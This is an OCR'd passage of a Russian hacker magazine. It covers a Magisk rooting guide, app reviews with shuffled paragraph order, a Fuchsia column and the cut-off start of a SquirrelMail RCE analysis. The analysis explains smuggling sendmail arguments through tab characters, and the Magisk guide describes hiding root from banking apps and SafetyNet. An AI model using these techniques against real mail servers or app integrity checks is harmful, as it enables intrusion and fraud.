**X-MOBILE** 

![](_page_15_Picture_1.jpeg)

# UI A MULLEFA

Скажи, ты когда-нибудь вносил изменения в прошивку? Не просто Xposed, а куда более низкоуровневые — например, менял /system/build.prop, удалял системные приложения, устанавливал ViPER4Android, подменял /system/hosts, чтобы заблокировать рекламу. Если ответ «да», то ты не понаслышке знаком с ситуацией, когда одно ТВОЙ неверное движение превращает смартфон в кирпич, а после обновления системы приходится все делать заново. счастью, все эти проблемы  $K$ **MOXHO** решить, полностью автоматизировав внеизменений и обезопасив себя сение от случайных модификаций.

![](_page_15_Picture_4.jpeg)

**Дмитрий Подкопаев aka BRADA** john.brada.doe@gmail.com

#### НЕМНОГО ТЕОРИИ

Чтобы понять принцип работы Magisk, начнем с так называемого несистемного root (systemless root).

Традиционно, чтобы получить root на смартфоне или планшете, необходимо было разместить файл su (который отвечает за повышение привилегий) в каталог /system/xbin/, то есть в системный раздел. Это действие изменяло его хеш-сумму, из-за чего терялась возможность установки ОТА-обновлений.

Более того, с выходом Marshmallow Google позаботилась о безопасности, основы которой были заложены в Lollipop, сделав невозможной корректную установку su в /system. Chainfire, разработчик SuperSU, начал поиск обходных путей, результат которого стал довольно неожиданным.

Вместо того чтобы размещать su в /system, он внедрил его в boot-раздел, содержащий ядро и так называемый RAM-диск. Последний представляет собой образ файловой системы, который загружается в оперативку на стадии начальной загрузки Android. RAM-диск содержит базовые компоненты системы, которые должны быть запущены еще до того, как раздел /system будет подключен.

Оказалось, что если внедрить su прямо в RAM-диск, то можно одним махом обойти все защитные механизмы Android и, кроме того, обеспечить нормальную работу ОТА. Такой способ рутинга получил название systemless root (несистемный root) и стал основным в SuperSU для устройств, работающих на Android Marshmallow и Nougat. Стоит отметить, что этот способ также применим и для устройств Samsung, работающих на версии 5.1 (или новее).

Несистемный root имеет свои преимущества и недостатки. Основной недостаток в том, что он не работает на устройствах с заблокированным загрузчиком по умолчанию, - конечно, могут быть и обходные пути, но они специфичны для каждого устройства.

Однако несистемный root универсальнее традиционного. Во многих случаях он не ломает ОТА-обновления. Несистемный способ «чище», так как он не добавляет и не изменяет файлы в разделе /system. Это означает, что удалить или скрыть root будет намного легче. После сброса к заводским настройкам возможность root-доступа будет удалена.

Последнее преимущество - это, конечно, палка о двух концах. Большинство пользователей предпочло бы, чтобы root-доступ все же остался, но для восстановления root-доступа нужно будет просто прошить файл SuperSU.

#### **MAGISK**

Информация, изложенная выше, преследует одну цель - помочь понять, что systemless — это удобно и не страшно. Ведь Magisk использует именно такой способ работы с системой. Далее мы остановимся на особенностях Magisk более подробно.

Итак, Magisk — это утилита, которая патчит раздел boot и дает возможность устанавливать различные системные моды в режиме systemless. Она позволяет запускать скрипты на разных этапах монтирования и подменять файлы (например, build.prop) еще до монтирования раздела /data, скрывать наличие root и Xposed от приложений и сервисов типа Android Pay, Samsung Рау или Сбербанк Онлайн, а также спокойно получать ОТА-обновле-НИЯ СТОКОВЫХ ПРОШИВОК.

Однако главное преимущество Magisk в том, что при модификации RAMдиска он прописывает в него лишь загрузчик модификаций, тогда как сами моды хранятся в разделах /data и /cache. В результате после перепрошивки не нужно будет применять все моды заново, достаточно всего лишь установить Magisk, и он загрузит их все автоматически.

Также стоит отметить и другие возможности: подмену состояния загрузчика для других прог и состояния KNOX для устройств Samsung; несколько точек входа/инъекций для разработчиков, надежно гарантирующие паузы при загрузке до тех пор, пока не сработают все изменения; режим post-fs (cache), который срабатывает до того, как монтируется раздел /data, и позволяет, например, менять bootanimation; удаление dm-verity, forceencrypt; встроенный BusyBox, встроенная возможность подмены файла /etc/hosts (для блокирования рекламы).

#### **УСТАНАВЛИВАЕМ**

Для работы Magisk необходим Android 5.0 и выше, разблокированный загрузчик и кастомный рекавери. Magisk не работает на смартфонах Pixel, Pixel XL и некоторых Asus. Может работать некорректно (не будет работать Magisk Hide и, как результат, SafetyNet) на стоковых прошивках Samsung и их модах. Может быть два варианта установки Magisk в зависимости от того, есть ли на смартфоне root.

#### Вариант 1: смартфон рутован

Устанавливаем Magisk Manager из Google Play. Запускаем приложение, соглашаемся дать ему права root и устанавливаем, следуя подсказкам приложе-НИЯ.

#### Вариант 2: смартфон не рутован

Скачиваем актуальный установочный архив Magisk и прошиваем с помощью TWRP. Если есть желание использовать SuperSU вместо встроенного в Magisk менеджера root-доступа, то шьем SuperSU перед Magisk.

Стоит иметь в виду: если требуется легкое скрытие рута и минимум проблем с SafetyNet (то есть минимум проблем с Android/Samsung Рау, банками, играми), следует использовать root, встроенный в Magisk. Ты можешь справедливо заметить, что SuperSU можно скрыть с помощью suhide.zip, но он не всегда работает так, как нам хочется. В некоторых случаях он вызывает bootloop и необходимость восстановления из бэкапа.

![](_page_15_Picture_27.jpeg)

#### **Удаление Magisk**

Если прога больше не нужна или ты словил проблемы с загрузкой (как обычно, дисклеймер: ты все делаешь на свой страх и риск), например bootloop, есть два варианта удаления/восстановления:

1. Прошиваем архив через TWRP. 2. Переустанавливаем прошивку и прошиваем родной boot.

Иногда проблемы наблюдаются при одновременной установке MagiskSU и SuperSU. В этом случае последний лучше удалить (в частности, из-за этого у автора не работало скрытие Magisk от SafetyNet).

![](_page_15_Figure_32.jpeg)

#### **МОДУЛИ**

Одно из неоспоримых преимуществ Magisk — универсальность. Существуют как глобальные модификации, например ViPER4Android и Xposed, так и возможность самостоятельно создавать мелкие модификации под конкретное устройство. Далее мы рассмотрим основные глобальные моды, а также создадим собственный простой мод для изменения/добавления переменных в файл /system/build.prop.

Все доступные моды есть в репозитории модулей Magisk manager в разделе Download («Загрузки»).

![](_page_15_Figure_36.jpeg)

#### **ViPER4Android**

ViPER's Audio служит для улучшения звука в целом с помощью различных звуковых эффектов, то есть фактически это системный эквалайзер. При правильной настройке под собственное восприятие ViPER способен выдать отличный ЗВУК.

Установка ViPER в обычном режиме способна доставить немало приятных минут, отданных устранению шероховатостей. Наличия root недостаточно, необходима поддержка init.d, возможность модификации /system и переключения SELinux в режим permissive. Magisk может избавить от этих проблем. Для тех, кто не боится экспериментировать и желает получить от смартфо-

на больше, чем дает производитель, однозначно рекомендуется к установке.

#### **Xposed framework**

Эта утилита — одна из самых значимых в разработке модов для Android. Тот, кто не слышал об Xposed, скорее всего, очень далек от полноценного модифицирования функциональности и внешнего вида Android-устройств. Системные требования:

- Android 5.х.х-6.0.х. Не поддерживается стоковый Android 5.0 от Samsung и стоковый Android 5.1 от Dell Venue;
- чистая прошивка (не должно быть следов системного Xposed).

#### Установка:

- 1. Делаем нандроид-бэкап в рекавери.
- 2. Ставим Xposed Installer.
- 3. Скачиваем и ставим фреймворк Xposed с помощью Magisk Manager. 4. Перезагружаем устройство.
- Удаление: удаляем Xposed framework с помощью Magisk Manager.

![](_page_15_Picture_888.jpeg)

![](_page_15_Picture_889.jpeg)

#### **Terminal debloater**

Bloatware — устоявшийся термин для обозначения кучи ненужных прог, предустановленных производителем. Многие из них системные, и удалить их нельзя. Этот модуль позволяет это сделать.

**Xposed** 

- Установка:
- 1. Качаем модуль из репозитория. 2. Запускаем Terminal emulator.
- 3. Вводим su и нажимаем Enter.
- 4. Запускаем модуль командой debloat\_magisk.
- 5. Выбираем системные приложения, которые хотим удалить.

Стоит отметить, что необходимо точно знать название пакета, содержащего модуль. Например, Velvet - это на самом деле Google Play.

#### **Android Runtime Optimization**

Как известно, с версии Lollipop Android перешел на использование новой виртуальной машины ART (Android Runtime). Появилась она, конечно, еще в KitKat, но там была опциональная и работала в тестовом режиме с множеством багов.

ART базируется на AOT-компиляторе (ahead-of-time), который работает лучше, чем JIT (just-in-time) за счет того, что компилирует приложение заранее (а не в момент его запуска). Как результат, приложение работает быстрее, но съедает больше памяти.

АRT поддается настройке с помощью утилиты dex2oat. Она позволяет указать АОТ-компилятору, насколько он должен быть эффективным и быстрым. Вот список параметров с расшифровкой:

- everything компилирует практически все, исключая class initializers и несколько редких методов, которые слишком объемны для компилятора. Очень долгая процедура, скомпилированные приложения занимают много места в памяти;
- **speed** компилирует большинство методов и максимизирует производительность, при этом оптимизация протекает долго и приложения занимают больше места (дефолтовая опция);
- **balanced** сбалансированный вариант, компромисс между скоростью компиляции, оптимизацией и занимаемым в памяти местом;
- **space** компилирует ограниченное число методов, оставляя в приоритете память устройства;
- $\cdot$  interpret-only  $-$  пропускает компилирование и полагается на внутренний интерпретатор. Приложения оптимизируются быстро и занимают меньше памяти;
- verify-none специальная опция, которая пропускает верификацию и компилирование; можно использовать только для проверенного системного кода.

Значение speed — стандартное практически во всех прошивках. В теории можно получить большую производительность, если применить флаг everything. Для этого устанавливаем модуль, запускаем эмулятор терминала, ВВОДИМ

#### $$$  su \$ art magisk

Выбираем номер необходимого флага, грузим в рекавери, делаем WIPE DALVIK/CACHE для вступления изменений в силу, ждем конца оптимизации процесса. Надо отметить, что результат зависит от устройства и в крайнем случае может привести к бутлупу.

Мод активно развивается, и новые версии и фиксы выходят почти каждый день. Несмотря на это, все еще существуют проблемы совместимости с TouchWiz (и его наследником) и Facebook Messenger. По отзывам пользователей, после применения мода некоторые не заметили изменений, а некоторые увидели сокращение используемой приложениями памяти в /data при применении флагов space и interpret-only.

![](_page_15_Picture_890.jpeg)

#### ДРУГИЕ МОДУЛИ

Вкратце остановлюсь еще на нескольких модулях. Большинство из них не имеют графического интерфейса, так как просто вносят изменения в настройки.

#### **Volume Steps Increase**

Модуль увеличивает число доступных шагов для регулировки звука при проигрывании media и громкости голоса при звонке в два раза. Если скачать ZIP и разобрать его, станет видно, что модуль всего лишь добавляет две строки в файл build.prop, а именно:

· ro.config.vc\_call\_vol\_steps=14 · ro.config.media\_vol\_steps=30

#### **Google Dialer**

Простой модуль, который делает Google Dialer системным приложением, позволяя использовать все его возможности. При необходимости файлы приложений, находящиеся внутри архива, можно самостоятельно заменить актуальными версиями.

#### **Terminal App Systemizer**

Модуль переводит любые установленные пользователем приложения в системные. В отличие от предыдущего модуля, при удалении Magisk все внесенные изменения останутся рабочими. Интерфейс консольный. Вводим в терминале

#### $$$  su \$ systemize magisk

Следуем подсказкам и после выбора приложения перегружаем устройство, чтобы изменения вступили в силу.

![](_page_15_Picture_891.jpeg)

Чтобы удалить приложение из системных, заходим в /magisk/terminal\_systemizer/system и /system/priv-app и удаляем оттуда приложение.

**Terminal App Systemizer** 

#### Universal init.d enabler

Этот модуль добавляет возможность запускать скрипты init.d при загрузке системы. Скрипты, помещенные в /system/etc/init.d, будут работать, даже если прошивка не поддерживает этого. Для использования необходимо, поместив скрипт в папку, присвоить файлу права 0777. Также модуль совместим с модами производительности, которые используют init.d-скрипты, такими как Nitro X Spark.

#### **Mute UI**

Модуль убирает все звуки UI, например звук снятия скриншота, затвора камеры, начала и конца видеозаписи, срабатывания NFC. Если разобрать архив, то можно найти, что модуль просто стирает все файлы из папки system/media/audio/ui/.

#### **F-Droid Privileged Extension installer**

F-Droid — это магазин open source приложений, в котором, в частности, можно найти общесистемную резалку рекламы AdAway. Его проблема только в том, что установку приложения приходится самостоятельно подтверждать, так же как если бы ты его ставил с карты памяти (что, в сущности, и происхо-ДИТ).

Данный модуль наделяет F-Droid привилегиями и разрешениями, которые имеют только системные приложения, в результате чего он может легко устанавливать, удалять и обновлять приложения. Сам модуль занимает мало места и взаимодействует с основной программой через AIDL IPC.

#### ПИШЕМ СОБСТВЕННЫЙ МОДУЛЬ

Ну и напоследок напишем собственный модуль. В этом нет ничего сложного. Для начала качаем шаблон с GitHub. В нем нужно изменить два файла: module.prop и config.sh. В первом содержится всего семь строк, отвечающих за описание модуля, его имя, версию и прочее, а второй содержит скрипт с необходимыми действиями.

Важно предупредить пользователей Windows: в связи с тем что в файлах должно использоваться форматирование строк в стиле UNIX (окончание строки символом \\n, а не \\r\\n, как в Windows), автор рекомендует работать в продвинутых текстовых редакторах типа Sublime, Atom, Notepad++, иначе можно потерять форматирование и получить на выходе какую-нибудь гадость.

Подробная инструкция по работе скрипта находится внутри комментариев файла config.sh. Открываем файл, читаем, что нужно делать, и правим строки. Допустим, ты хочешь подменить bootanimation.zip (анимация загрузки). Кидаем новый файл bootanimation в папку /system/media, запаковываем все файлы в ZIP и получаем файл, который можно прошить через Magisk или рекавери. Чтобы поменять системные переменные, как это делает модуль Volume

**Steps** config.sh необходимо файле Increase,  $\mathsf B$ ПОМЕНЯТЬ **CTDOKY** PROPFILE=true шаблона НУЖНЫЕ СТРОКИ файл Ha  $\sqrt{ }$ внести  $\mathsf B$ common/system.prop.

Для примера напишем модуль, который уберет надоевшую бутанимацию и немного сократит время загрузки устройства. Внесем PROPFILE=true, а в common/system.prop добавим строчку debug.sf.nobootanimation=1.

Добавляем описание в module.prop, запаковываем все файлы в nobootanimation.zip и устанавливаем через Magisk. Перегружаемся и, главное, не пугаемся черного экрана после первого логотипа.

![](_page_15_Picture_892.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Magisk заметно облегчает жизнь при внесении системных модификаций, а главное - он позволяет сделать это безопасно (вернуть смартфон к жизни можно, просто удалив Magisk, как описано в статье). Более того, если ты обновишь прошивку, все твои модификации вернутся, как только ты заново установишь Magisk. Недурно, не правда ли? ЗС

#### ВЫПУСК #29 АПРЕЛЬСКИЙ НАБОР ГИКА

### КАРМАННЫЙ СОФТ СЕГОДНЯ В ВЫПУСКЕ: ПЛЕЕР YOUTUBE С ПЛАВАЮЩИМ ОКНОМ,

![](_page_16_Picture_3.jpeg)

МЕНЕДЖЕР ПРОШИВОК, КОТОРЫЙ УПРОСТИТ УСТАНОВКУ ROM'ОВ, «GRUB» ДЛЯ ANDROID И СОФТ ДЛЯ ПРЕВРАЩЕНИЯ ТВОЕГО СМАРТФОНА В ЗАГРУЗОЧНУЮ ФЛЕШКУ.

#### **FLYTUBE: ПЛЕЕР YOUTUBE С ПЛАВАЮЩИМ ОКНОМ**

[Flytube](https://labs.xda-developers.com/store/app/com.flyperinc.flytube) — это альтернативный плеер YouTube, позволяющий запускать ролики в небольшом окошке, которое можно «прикрепить» к одной из сторон экрана. В сущности, это единственное, что он может делать, но делает он это действительно хорошо.

Признайся, сколько раз, пользуясь планшетом или смартфоном, ты хотел запустить видеопроигрыватель в отдельном маленьком окошке так, чтобы он не мешал браузингу или чтению книги? Много? Тогда Flytube просто создан для тебя.

![](_page_16_Picture_8.jpeg)

Flytube умеет использовать твою учетную запись для просмотра сохраненных видео и видео с любимых каналов. Он имеет превосходное исполнение, это не просто окошко — его можно кидать в края экрана свайпами, оно абсо‐ лютно не тормозит и четко подчиняется пальцу. Размер по умолчанию фик-

сированный, но можно включить изменяемый в настройках. Приложение бесплатное, но по понятным причинам недоступное в Google Play. Скачать его можно по приведенной выше ссылке либо с помощью при‐

ложения XDA [Labs](https://www.xda-developers.com/xda-labs/).

Если ты читал мою старую статью о мультизагрузке, то знаешь, что MultiR‐ ОМ — это не совсем загрузчик. Он внедряется не между первичным загрузчиком и прошивкой, а в саму прошивку (а если быть точным — в RAM‐ диск). Так что технически это система запуска одной прошивки из другой. Отсюда и требование ядра с патчем кехес.

**CUSTOM ROM MANAGER — УПРОЩАЕМ УСТАНОВКУ РОМОВ** Каждый, кто ставил кастомную прошивку, знает, насколько это неудобно. Сначала надо сложить на карту памяти все необходимые для установки фай‐ лы: прошивку, пакет GApps, SuperSU, возможно какие‐то модификации. Потом перезагрузить смартфон в recovery с помощью меню выключения или зажав клавишу увеличения громкости при включении, затем с помощью TWRP Recovery выбрать все эти файлы, поставить их в очередь и только тогда начинать шить. Custom ROM Manager намного упрощает задачу. [Custom ROM](https://play.google.com/store/apps/details?id=com.corphish.customrommanager.free) Manager освободит тебя от необходимости перезагружаться в TWRP и делать что бы то ни было вручную. Работает это так: у тебя на карте памяти среди хлама, скачанного из интернета, хранится несколько прошивок, несколько пакетов GApps, все они разбросаны непонятно где, и ты даже не помнишь, когда их качал. Ты запускаешь Custom ROM Manager, он находит пригодные для прошивки ZIP‐архивы, каталогизирует их (прошивки в одну вкладку, GApps в другую) и показывает тебе. Что со всем этим можно сделать? Конечно же, составить очередь. Тапаем по нужной прошивке, в появившемся списке выставляем галочки, если нужно сделать вайп, потом тапаем по GApps, по SuperSU, если его тоже надо прошить, а затем нажимаем круглую кнопку внизу экрана.

[EFIDroid](https://play.google.com/store/apps/details?id=org.efidroid.efidroidmanager&rdid=org.efidroid.efidroidmanager) — полноценный UEFI-загрузчик, выступающий в качестве вторичного. Он запускается первичным загрузчиком смартфона, выводит меню выбора и затем загружает выбранную прошивку. Точно так же, как на обыч‐ ном десктопе.

Для этого переходим в раздел Operating System, нажимаем +, выбираем иконку, добавляем имя и описание, выбираем место хранения образа и нажимаем галочку. Скачиваем нужную прошивку и кладем ее либо на внеш‐ нюю карту памяти, либо на флешку, подключенную с помощью OTG. Это необходимо сделать, так как запущенный для установки второй прошивки TWRP просто не увидит внутренний накопитель. Далее перезагружаемся.

![](_page_16_Picture_2664.jpeg)

![](_page_16_Picture_2665.jpeg)

Все, очередь готова. Еще один тап по круглой кнопке отправляет смартфон в ребут, из которого он возвращается уже свежим, бодрым, в общем с новой прошивкой.

Боишься, что прошивка приведет к неработоспособности аппарата? Нет проблем, в выдвижной панели есть специальный пункт, с помощью которого можно сделать и восстановить бэкап nandroid.

Custom ROM Manager — очень простой инструмент, который не умеет сам находить прошивки в Сети, не делает каких‐либо подсказок и не обладает выдающимися возможностями. Но именно в этом его преимущество: он просто решает одну задачу, и решает ее хорошо.

Каждому из нас приходилось прибегать к помощи самозагружающихся дис‐ ков и USB‐флешек. Случился ли сбой основной ОС, или понадобилось вос‐ пользоваться чужим ПК, выручит флешка с собственной операционной сис‐ темой или инсталлятором ОС. Однако, если у тебя есть смартфон, флешка больше не нужна. С задачей загрузки ОС он справится сам.

#### **EFIDROID — МУЛЬТИЗАГРУЗЧИК ДЛЯ СМАРТФОНА**

Наверняка ты не раз слышал о загрузчике MultiROM, позволяющем уста‐ новить на смартфон сразу несколько разных прошивок и переключаться меж‐ ду ними. Но MultiROM неидеален: он требует пропатченное ядро, специальную версию TWRP Recovery и совместим не со всеми прошивками. EFIDroid лишен его недостатков, он работает на любом ядре и может загрузить что угодно.

[DriveDroid](https://play.google.com/store/apps/details?id=com.softwarebakery.drivedroid) превращает смартфон в самозагружаемую флешку, которая будет запускать на подключенном компьютере любой указанный образ диска, будь то Windows, Linux или еще более экзотическая ОС. Это отличный инстру‐ мент для решения проблем, переустановки ОС и возможность всегда иметь под рукой собственную альтернативную ОС.

Если все прошло гладко, можешь начинать скачивать образы нужных дистри‐ бутивов Linux прямо из приложения (от минималистичного SliTaz раз‐ мером 35 Мбайт до полноценного Ubuntu). Впоследствии с каждого из них можно будет загрузиться, нажав на имени нужного образа, выбрать тип носителя (USB или CD), подключить смартфон кабелем и перезагрузить комп. Можно загрузить и Windows. Для этого необходимо скачать ISO‐образ, положить его на SD-карту смартфона (или во внутреннюю память, если смартфон не поддерживает карточки) и затем выбрать его при добавлении новой ОС в DriveDroid. **コロ** 

EFIDroid не устанавливает специальную версию TWRP, не модифицирует текущую прошивку и не принуждает использовать специальный интерфейс TWRP для установки дополнительных прошивок. И установить, и удалить про‐ шивки можно прямо в Android, используя EFIDroid Manager.

Однако EFIDroid сильно завязан на железо. Он использует возможности Little Kernel (LK), фирменного загрузчика Qualcomm, а потому работает толь‐ ко на устройствах с соответствующим чипсетом. Более того, на данный момент поддерживается всего [тринадцать](https://github.com/efidroid/projectmanagement/wiki/Device-Maintainers) устройств, включая OnePlus One, Motorola Moto G, Moto E, Samsung Galaxy Note 4, Xiaomi Mi2, Mi3w, Mi4 и Redmi Note 3 Pro.

Для установки на поддерживаемое устройство необходимо получить root и установить TWRP. Затем скачиваем EFIDroid Manager, переходим в раздел Install/Update и нажимаем большую круглую кнопку. После этого можно прис‐ тупать к установке прошивок. Но сначала необходимо создать образ на карте памяти, в который будет установлена новая прошивка.

Процесс установки

На экране должно появиться загрузочное меню EFIDroid. Мышь здесь не работает, поэтому управлять придется с помощью клавиш громкости (вверх/вниз) и включения питания (Enter). Выбираем пункт TWRP, далее созданный ранее образ и устанавливаем прошивку, как обычно. При сле‐ дующей загрузке выбираем нужную прошивку.

![](_page_16_Figure_29.jpeg)

Вот и все. Но это лишь вершина айсберга, на самом деле потенциал EFIDroid намного больше. В теории его можно использовать для запуска традици‐ онных EFI‐приложений. Например, установить полноценный загрузчик GRUB для нативной загрузки Linux на смартфоне. Ну или добавить поддержку fast‐ boot на устройство без его поддержки (привет, Samsung).

#### **DRIVEDROID — ЗАГРУЖАЕМАЯ ФЛЕШКА ИЗ СМАРТФОНА**

Использовать DriveDroid просто. Он не требует заранее искать и скачивать образы или обладать какими‐то техническими знаниями. Все необходимое приложение сделает само, но для начала ему надо пройти инициализацию и определить, совместим ли технически смартфон с функцией загрузки ОС на ПК.

Сразу после установки DriveDroid предложит определить техническую воз‐ можность и активировать нужный режим работы. Для этого приложению необходимо предоставить права root и подключить смартфон кабелем к ком‐ пу.

![](_page_16_Picture_2666.jpeg)

Затем DriveDroid предложит выбрать предпочтительный метод работы. Stand‐ ard Android работает в большинстве случаев. На последнем этапе надо указать, какой именно тип носителя ты увидел на компе: USB, CD‐ROM или никакого. Это легко проверить через проводник.

![](_page_16_Picture_2667.jpeg)

Выбираем метод работы и тип носителя

Затем следует перезагрузить комп и попробовать загрузиться со смартфона.

![](_page_16_Picture_41.jpeg)

DriveDroid успешно загрузился

![](_page_17_Picture_0.jpeg)

# GOOGLE **TOTOBИT SAMEHY** ANDROID?

#### КОЛОНКА ЕВГЕНИЯ ЗОБНИНА

![](_page_17_Picture_3.jpeg)

В апреле прошлого года, не сделав никаких анонсов, Google выложила в Сеть исходники новой ОС Fuchsia, написанной использованием языка Dart. «Фуксия» базировалась  $\mathcal{C}$ на крошечном микроядре, поэтому первое, что пришло в голову журналистам и исследователям кода: операционка вещей. Это представление интернета ПОЛНОСТЬЮ ДЛЯ перевернулось в начале мая, когда в Fuchsia появился графический интерфейс.

В Fuchsia все приложения написаны на языке Dart, разработанном в недрах Google в качестве современной и высокопроизводительной замены Java-Script. Google развивает Dart с 2011 года и неустанно ищет ему применение, в том числе в рамках браузера Dartium (специальной сборки Chromium с поддержкой Dart), компилятора Dart в JavaScript. С недавнего времени компания предлагает использовать Dart для мобильной разработки с помощью фреймворка Flutter, позволяющего собрать приложение с интерфейсом в стиле Material Design, одновременно для Android и iOS.

![](_page_17_Figure_6.jpeg)

Логическая схема Flutter

Именно при помощи Flutter в Fuchsia создан пользовательский интерфейс Armadillo. И это на 100% телефонный интерфейс, с оптимизацией под вертикальные экраны, панелью быстрых настроек и вертикальным скроллингом рабочего стола. А так как Armadillo написан на Dart и Flutter, то и запустить его можно уже сегодня. Энтузиасты подготовили сборку Armadillo в виде APK, который можно установить на любой гуглофон.

Просто запусти приложение, и тебе откроется будущее мобильных интерфейсов, каким его видят разработчики Fuchsia. В центре находится юзерпик текущего пользователя, время, местоположение и иконка батареи. Если нажать на юзерпик, откроется окно быстрых настроек, знакомое любому юзеру Android. Кнопки работают, ползунки двигаются, но ни на что не влияют. Пункты Log out и More не работают вообще.

![](_page_17_Figure_10.jpeg)

Интереснее становится, если промотать экран вниз: там ты увидишь большое количество карточек-заглушек. Каждая из них при тапе разворачивается на полный экран. Обрати внимание, что в этот момент внизу появляется точка, а также информация о времени и состоянии батареи. Другими словами, интерфейс динамический, и привычных строки состояния и панели навигации в нем нет. Когда надо, они появляются, когда нет — исчезают. Сама точка это, разумеется, кнопка «Домой», она же, при удержании, открывает панель быстрых настроек.

Необычно, интересно, но пока довольно стандартно. Настоящие чудеса начинают происходить, если попытаться объединить карточки, положив одну на другую. В этом случае у тебя появится два варианта: либо разделить окно на два, либо открыть два окна на полный экран, но с созданием строки табов

в верхней части экрана. Причем добавлять приложения и дробить экран можно практически неограниченное количество (пока Armadillo не упадет).

![](_page_17_Figure_14.jpeg)

В нижней части главного экрана находится нечто вроде окна Google Now, с помощью которого можно выполнять поиск, тап по карточке откроет окно на полный экран.

![](_page_17_Picture_332.jpeg)

Судя по всему, задача интерфейса Armadillo — унифицировать все информационные потоки, такие как уведомления, виджеты, карточки Google Now, окна приложений и переключатель между окнами, в рамках единой концепции (и устранить сегодняшний разброд).

Легко заметить, что весь интерфейс Armadillo, по сути, построен вокруг двух элементов: карточки и окна. Скорее всего, уведомления будут появляться на экране в виде таких карточек, а сами карточки будут одновременно играть роль уведомлений, виджетов и миниатюр запущенного приложения.

Например, запускаешь Telegram, сворачиваешь его в карточку (которая отображает пару последних сообщений, например). Постепенно, когда приходят уведомления от других приложений, пользователь открывает новые приложения и совершает другие действия, карточка «Телеграма» смещается вверх, но, как только в Telegram приходит уведомление, она вновь становится первой (или последней, как посмотреть) и обновляет свое содержимое. Смахиваешь карточку, чтобы закрыть Telegram, или ничего не делаешь, она сама уйдет вверх. Это, конечно, только мои домыслы, но идея выглядит более чем здравой, а ее правильная реализация действительно будет очень удобна. Идея сворачивающихся в виджет приложений уже была успешно опробована и доказала свое удобство в BlackBerry 10 и Sailfish OS. А если ее объединить с уведомлениями, то будет совсем красота - единый интерфейс управления BCeM.

#### ДЛЯ ЧЕГО ЭТО ВСЕ?

Окей, Google действительно разрабатывает новую операционку для смартфонов и настольных ПК (да, Armadillo может масштабироваться на большой экран, формируя интерфейс в стиле фреймового менеджера окон). Даже в виде концепта все это выглядит круто. Но зачем?

Неужели Google действительно собирается отказаться от Android, огромной базы юзеров и вендоров ради операционки, будущее которой туманно? На этот вопрос есть два ответа.

Первый. В недрах Google постоянно появляется и исчезает огромное количество экспериментальных проектов, из них некоторые успешно внедряются (недавний пример: движок Google Translate на базе нейронной сети), а другие так и не выходят из стадии альфы. Существование Fuchsia вполне вписывается в эту модель: найдем применение в телефонах - отлично, не найдем — попробуем в другом месте. Не зря же Fuchsia может масштабироваться от крохотной системы для микроконтроллеров до мощных рабочих станций.

Bторой. Google смотрит в будущее на многие годы вперед. Fuchsia может стать системой, которая не заменит Android в одночасье, а будет постепенно вытеснять его с рынка.

Включив фантазию, можно придумать примерно такой сценарий: Google развивает Fuchsia, заканчивает графический интерфейс, создает базовый набор приложений и выкидывает дешевые смартфоны на ее основе куда-нибудь в Индию по цене 50 долларов за штуку.

Постепенно выходят новые смартфоны с новой версией Fuchsia. База приложений пополняется благодаря Flutter, разработчики уже начали использовать его для создания кросс-платформенного софта для Android и iOS.

В Fuchsia появляется режим совместимости с приложениями Android (перенести среду исполнения Android, как известно, можно даже в BlackBerry 10, которая ни разу не на ядре Linux), а значит, огромное количество готового софта.

Независимые разработчики начинают присматриваться к новой операционке и писать для нее софт с целью состричь купонов, если операционка выстрелит. Google проводит конкурсы на звание лучшего приложения в той или иной области с крупными денежными призами.

Fuchsia матереет, набирается функциональности, компании начинают осторожно выпускать смартфоны на ее основе. Количество нативных приложений растет. Появляются функции для корпоративных пользователей.

Новую операционку уже не критикуют, а хвалят. С ее помощью Google решила многие проблемы Android: обновления приходят от самой Google своевременно, дыр в системе совсем немного, Fuchsia работает невероятно плавно (графический стек Fuchsia основан на Vulcan, а Flutter может рендерить картинку со скоростью 120 кадров в секунду).

Все больше вендоров выпускают смартфоны на базе Fuchsia, включая флагманские модели. Магазин нативных приложений уже насчитывает 100 тысяч тайтлов, рубрика Coding в журнале «Хакер» на треть состоит из статей про написание приложений для Fuchsia.

Компания Samsung сообщает, что ее Galaxy S16 будет основан на Fuchsia. Android объявляется мертвым.

Звучит бредово? Возможно, но примерно такой путь прошел Android, перед тем как стал самой популярной ОС в мире. **ВС** 

![](_page_18_Picture_0.jpeg)

**WARNING** 

Вся информация

предоставлена исключительно в

ознакомительных целях.

Ни редакция, ни автор не несут ответственности за

любой возможный вред,

причиненный материалами данной статьи.

![](_page_18_Picture_1.jpeg)

 $\mathcal{L}$ 

œ

൙

aLLy **ONsec** @iamsecurity

#### АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

Сегодня на повестке дня парочка уже известных уязвимостей в новом амплуа - RCE в SquirrelMail через манипуляцию параметрами в sendmail и RCE Struts 2 в VMware vCenter. Далее поговорим об ошибке в Confluence, которая позволяет неавторизированным пользователям просматривать содержимое страниц. На сладкое уязвимость внедрения объектов в Microsoft Office, с помощью которой можно выполнить произвольный код. Вперед.

#### **ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА В SQUIRRELMAIL**  $\le$  **= 1.4.23**

![](_page_18_Picture_288.jpeg)

#### **BRIEF**

Уязвимость существует из-за недостаточно серьезной фильтрации адреса

получателя почты. Если SquirrelMail настроен на работу в связке с sendmail, то злоумышленник, отправив специально сформированное письмо, сможет выполнить произвольный код на целевой системе.

#### https://vimeo.com/220491382

#### **EXPLOIT**

Перед нами не что иное, как очередная инкарнация ошибки в PHPMailer. Не так давно я писал о ней, так что, если тебя интересуют подробности, советую заглянуть и прочитать. Здесь ограничусь кратким описанием уяз-ВИМОСТИ.

#### Проблемный код

Не теряя времени даром, идем изучать исходники. Рассмотрим участок кода из файла Deliver SendMail.class.php.

/class/deliver/Deliver\_SendMail.class.php

![](_page_18_Picture_289.jpeg)

Обрати внимание на строку 96, в ней указываются дополнительные параметsendmail. запуска бинарника Один параметров ДЛЯ ИЗ DЫ \$envelopefrom - может контролироваться пользователем. В разделе настроек Personal Information можно указать почту, которая будет использоваться в качестве заголовка From и Return-Path.

![](_page_18_Picture_290.jpeg)

При отправке сообщения этот адрес окажется в массиве \$message-> rfc822\_header->from[0].

![](_page_18_Picture_19.jpeg)

Для того чтобы добавить новые параметры при запуске бинарника, нам нужно отбить их пробелами. Только сделать это нам не позволит фильтрация в скрипте. Но не стоит расстраиваться, ведь не фильтруются символы табуляции, а они тоже прекрасно годятся для разделения аргументов.

